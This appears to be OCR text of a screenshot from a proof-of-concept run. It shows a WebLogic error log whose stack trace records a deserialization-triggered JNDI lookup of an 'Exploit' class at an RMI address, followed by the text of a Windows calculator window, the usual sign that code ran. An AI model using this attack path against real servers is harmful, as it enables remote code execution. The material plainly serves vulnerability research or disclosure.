 <2018-10-17 下午05时49分43秒 CST> <Error> <RJVM> <BEA-000503> <Incoming message header or abbreviation processing failed
com.bea.core.repackaged.springframework.transaction.TransactionSystemException: JTA UserTransaction is not available at JNDI location [rmi://127.0
.0.1:1099/Exploit]; nested exception is javax.naming.NamingException [Root exception is java.lang.ClassCastException: Exploit cannot be cast to
javax.naming.spi.ObjectFactory]
com.bea.core.repackaged.springframework.transaction.TransactionSystemException: JTA UserTransaction is not available at JNDI location [rmi://127.0
.0.1:1099/Exploit]; nested exception is javax.naming.NamingException [Root exception is java.lang.ClassCastException: Exploit cannot be cast to
javax.naming.spi.ObjectFactory]
at com.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager.lookupUser .java:568)
at com.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager.initUserTr taTransactionManager
.java:444)
at com.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager.readObject <2 internal calls>
Truncated. see log file for complete stacktrace
Caused By: javax.naming.NamingException [Root exception is java.lang.ClassCastException: Exploi spi.ObjectFactory]
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:120)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:203)
at javax.naming.InitialContext.lookup(InitialContext.java:411)
at com.bea.core.repackaged.springframework.jndi.JndiTemplate$1.doInContext(JndiTemplate.jav
Truncated. see log file for complete stacktrace
Caused By: java.lang.ClassCastException: Exploit cannot be cast to javax.naming.spi.ObjectFacto
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:456)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:120)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:203)
Truncated. see log file for complete stacktrace
>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +